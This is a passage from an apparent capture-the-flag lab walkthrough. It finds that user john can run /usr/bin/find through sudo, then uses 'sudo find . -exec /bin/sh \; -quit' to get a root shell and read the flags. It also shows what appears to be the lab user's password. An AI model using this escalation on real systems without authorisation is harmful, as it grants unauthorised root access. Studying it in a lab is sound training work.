drwxr-xr-x 5 john john 4096 Jul 26 2021 ./
drwxr-xr-x 3 root root 4096 Jul 26 2021 ../
lrwxrwxrwx 1 root root 9 Mar 11 2020 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 john john 3771 Apr 4 2018 .bashrc
drwx------ 2 john john 4096 Jul 26 2021 .cache/
drwx------ 3 john john 4096 Jul 26 2021 .gnupg/
drwxrwxr-x 3 john john 4096 Jul 26 2021 .local/
-rw-r--r-- 1 john john 807 Apr 4 2018 .profile
-rw-r----- 1 root john 33 Mar 10 2020 user.txt
john@base:~$ cat user.txt
<flag>
john@base:~$
thisisagoodpassword
TASK 9
Question: What is the full path to the command that the user john can run as user root on the remote host?
We can list the allowed commands for the invoking user (on the current host) with the sudo -l command.
john@base:~$ sudo -l
Matching Defaults entries for john on base:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on base:
(root : root) /usr/bin/find
john@base:~$
/usr/bin/find
TASK 10
Question: What action can the find command use to execute commands?
Finding the command that we can run with elevated privileges (in TASK9) is only the first part of hurdle. Simply having such a command without any clear way to use it to spawn a root shell, it is simply meaningless.
During our search for such possibilities for the find command we stumble upon the following one-liner:
sudo find . -exec /bin/sh \; -quit
Trying it get’s us the desired root access. All that’s left is to grab the root flag.
john@base:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# pwd
/home/john
# cd /root/
# ls
root.txt
# cat root.txt
<flag>
#
exec
SUBMIT FLAG
Question: Submit user flag
We grabbed it at the end of TASK8, so it’s already in our possession.
flag
SUBMIT FLAG
Question: Submit root flag
Similarly to the user flag, the root flag was already acquired during a previous TASK, namely in TASK10.
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!